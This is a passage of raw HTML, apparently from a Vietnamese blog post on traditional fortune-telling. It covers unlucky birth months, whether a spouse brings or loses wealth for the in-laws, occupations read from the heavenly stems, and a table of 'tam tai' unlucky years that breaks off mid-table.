nhứt, thập nhị, ngũ, lục, phùng chi tắc thị HƯ. Người sanh vào vòng GIÁP DẦN thì tháng 11, tháng 12 l2 CÔ; tháng 5, tháng 6 là HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nTa nên tóm tắc lại cho dễ thấy:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nSanh vòng\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; GIÁP TÝ: tháng 9, 10 = CÔ; tháng 3,4 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 1in; text-indent: 0.5in;\"\u003E\nGIÁP TUẤT : tháng 7, 8 = CÔ; tháng 1, 2 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 1in; text-indent: 0.5in;\"\u003E\nGIÁP THÂN : tháng 5, 6 = CÔ; tháng 11, 12 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 1in; text-indent: 0.5in;\"\u003E\nGIÁP NGỌ : tháng 3, 4 = CÔ; tháng 9, 10 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 1in; text-indent: 0.5in;\"\u003E\nGIÁP THÌN : tháng 1, 2 = CÔ; tháng 7, 8 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1in; text-indent: 0.5in;\"\u003E\nGIÁP DẦN : tháng 11, 12 = CÔ; tháng 5, 6 = HƯ\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003E---o0o---\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003EÍCH TÀI, THỐI TÀI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nTrong sách\u0026nbsp;\u003Cb\u003ETrần Tử Tánh\u003C\/b\u003E\u0026nbsp;và\u0026nbsp;\u003Cb\u003ETam thê diễn câm\u003C\/b\u003E\u0026nbsp;có ghi rõ về nam mạng gì sanh vào 6 tháng nào được ích tài và 6 tháng nào thì thối tài (tiền của) cho nhà vợ, và nữ mạng gì sanh vào 6 tháng nào được ích tài và 6 tháng nào thì thối tài cho nhà chồng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nĐừng lầm là cưới tháng nào thì tấn tài cưới tháng nào thì thối tài! Đây chỉ do mới tháng sanh mà thôi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nHãy xem ở dưới:\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\nMẠNG NAM SANH\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG KIM: \u0026nbsp; Sanh từ tháng 7 đến tháng 12 ích tài cho nhà gái 17 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 1 đến tháng 6 thối tài cho nhà gái 9 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG MỘC: Sanh từ tháng 7 đến tháng 12 ích tài cho nhà gái 50 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 1 đến tháng 6 thối tài cho nhà gái 9 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG THỦY: Sanh từ tháng 1 đến tháng 6 ích tài cho nhà gái 40 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 7 đến tháng 12 thối tài cho nhà gái 50 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG HỎA:\u0026nbsp; Sanh từ tháng 4 đến tháng 9 ích tài cho nhà gái 30 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 10 đến tháng 3 thối tài cho nhà gái 19 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG THỔ:\u0026nbsp; Sanh từ tháng 5 đến tháng 10 ích tài cho nhà gái 30 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 11 đến tháng 4 thối tài cho nhà gái 29 năm.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ENỮ MẠNG SANH\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG KIM: \u0026nbsp; Sanh từ tháng 12 đến tháng 5 ích tài cho nhà trai 29 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 6 đến tháng 11 thối tài cho nhà trai 19 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG MỘC: Sanh từ tháng 3 đến tháng 8 ích tài cho nhà trai 30 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 9 đến tháng 2 thối tài cho nhà trai 25 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG THỦY: Sanh từ tháng 7 đến tháng 12 ích tài cho nhà trai 37 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 1 đến tháng 6 thối tài cho nhà trai 18 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG HỎA:\u0026nbsp; Sanh từ tháng 6 đến tháng 11 ích tài cho nhà trai 29 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 12 đến tháng 5 thối tài cho nhà trai 50 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG THỔ:\u0026nbsp; Sanh từ tháng 10 đến tháng 3 ích tài cho nhà trai 50 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 4 đến tháng 9 thối tài cho nhà trai 35 năm.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ETUỔI PHÁ SẢN VỢ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Thân Tý Thìn sanh tháng 1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Dần Ngọ Tuất sanh tháng 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\n\u0026nbsp;Tuổi Tỵ Dậu Sửu sanh tháng 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Hợi Mẹo Mùi sanh tháng 2\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ETUỔI PHÁ SẢN CHỒNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Thân Tý Thìn sanh tháng 12\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Dần Ngọ Tuất sanh tháng 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\n\u0026nbsp;Tuổi Tỵ Dậu Sửu sanh tháng 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Hợi Mẹo Mùi sanh tháng 8\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-left: 0.05in;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: large;\"\u003ECoi nghề nghiệp\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nĐây là dùng Thiên can và tháng sanh mà tìm coi mình có khả năng về nghề gì để chuyên học và làm nghề đó thì mới giỏi và phát đạt được.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nHãy xem nơi bảng tóm lược và lời chú thích ở sau:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxM13EuWZ_89-ztlcLXaaIPq2EaIxt70PvqfCF3beJVR-gG_O9-C267rIRn701pza9rNVmJsn3HIXeUb2NYFZ_SWCzPkzCHP4UXjE2j0P2-FG7U9kfMQqcYSXRyJm5_h-kS7rWy9jMug\/s1600\/H+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"367\" data-original-width=\"645\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxM13EuWZ_89-ztlcLXaaIPq2EaIxt70PvqfCF3beJVR-gG_O9-C267rIRn701pza9rNVmJsn3HIXeUb2NYFZ_SWCzPkzCHP4UXjE2j0P2-FG7U9kfMQqcYSXRyJm5_h-kS7rWy9jMug\/s320\/H+1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EQUAN NHƠN: Số Quan Nhơn có mạng làm giàu, lưu trú ở nhiều chỗ, học tập về Văn chương thi dễ đậu. Nên chuyên vể nghề Văn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETRỦNG TỂ: Số này có tánh can cường, có phần làm con nuôi người khác, học được nhiều nghề mà nghề nào cũng khá. Nên chuyên về Kỹ nghệ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETÚ TÀI: Số này giỏi về Văn chương và cũng sống nhờ về nghề này, có thể là một công chức và cũng phát đạt. Nam nữ như nhau.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EĐÃ THIẾT: Số này làm nghề thợ rèn hoặc thợ làm về kim khí như thợ tiện, thợ đúc chẳng hạn ... hoặc nghề cầm gươm giáo, nếu không anh em phải ở khác xứ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESƯ THUẬT: Số này được số làm Thầy, nếu có phước thì được làm quan, đủ ăn đủ mặc. Người có tài được gần kẻ quyền quý.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESANH QUAN: Số này làm nghề thợ mộc, sáng ý, khéo tay lại nhiều mưu kế, đủ mặc đủ ăn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EÂM NHẠC: Số âm nhạc có trí thông minh, giỏi về nghề đờn, tánh vui vẻ, đến xứ nào cũng được người trọng vọng, tiếp đón, có danh tiếng. Nên chuyên về Âm nhạc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETIỆM DƯỢC: Số làm Thầy thuốc, như Dược sĩ hay Bác Sỹ y khoa hoặc Đông y sĩ, mở tiệm thuốc cũng khá (làm Thầy bói toán cũng hay). Nên chuyên vè ngành Dược.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n9.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETĂNG ĐẠO: Số đi tu rất tốt, có lập gia đình rồi sau cũng bỏ, dầu làm nghề gì cũng chỉ đủ ăn mà thôi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n10.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETÀI PHÙNG: Số làm thợ may. Nên chuyên về nghề này sẽ giỏi được. Nếu không làm nghề này sợ tay phải có tật.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n11.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EHOÀNG QUÝ: Số làm việc ở công môn chớ không làm ăn theo làng xóm. Chuyên về Văn chương thì tốt.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n12.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETHỦ TÁC: Số làm Nha sĩ hoặc Nha công, có tài trồng răng và nhổ răng rất giỏi. Nếu làm về nghề này thì được phát tài, lại được người trên mến chuộng.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ENĂM TAM TAI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nMỗi người, cứ 9 năm lại gặp 3 năm tam tai (nghĩa là trong 12 bị mất hết 3 năm xấu). Mỗi lần gặp những năm tam tai, ta sẽ bị nhiều sự rắc rối thật đáng lo ngại: hoặc chết chóc hoặc tù đày hoặc bịnh tật hoặc hao tài tốn của, làm ăn thất bại cho đến việc cất nhà, gả cưới cũng không được. Muốn biết những năm nào bị Tam tai, hãy xem bảng dưới đây:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd rowspan=\"3\" style=\"border: 1pt solid windowtext; height: 0.4in; padding: 0in 5.4pt; width: 0.65in;\" valign=\"top\" width=\"62\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTuổi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nThân, Tý, Thìn\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Dần\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Thiên trùng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nĐầu tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Mẹo\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Thiên hình\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nGiữa tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Thìn\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Thiên kiếp\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nCuối tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd rowspan=\"3\" style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; height: 0.4in; padding: 0in 5.4pt; width: 0.65in;\" valign=\"top\" width=\"62\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTuổi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTỵ, Dậu, Sửu\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Hợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 